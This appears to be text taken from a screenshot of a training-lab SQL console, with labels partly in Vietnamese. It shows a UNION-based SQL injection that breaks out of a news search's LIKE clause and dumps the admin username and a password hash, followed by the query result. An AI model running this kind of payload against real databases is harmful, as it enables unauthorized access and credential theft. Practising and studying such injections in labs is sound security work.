 Interactive SQL Console
SQL query (length: 119)
SELECT * FROM news WHERE content LIKE '%%'  UNION SELECT username , password from users WHERE username = 'admin'
-- %'
Câu Query:
SELECT * FROM news WHERE content LIKE '%%'  UNION SELECT username , password from users WHERE username = 'admin'
Kết quả:
Total: 4 row(s)
+-------+--------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------+
| id    | content
|
+-------+--------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------+
| 1     | Burp Suite is an integrated platform and graphical tool for performing security testing of web
applications....                                                                            |
| 2     | Pentest is an authorized simulated attack performed on a computer system to evaluate its security....
|
| 3     | The red team is made up of offensive security experts who try to attack an organizationâ€™s
cybersecurity defenses. The blue team defends against and responds to the red team attack...) |
| admin | D6B9EABBEF15961C
|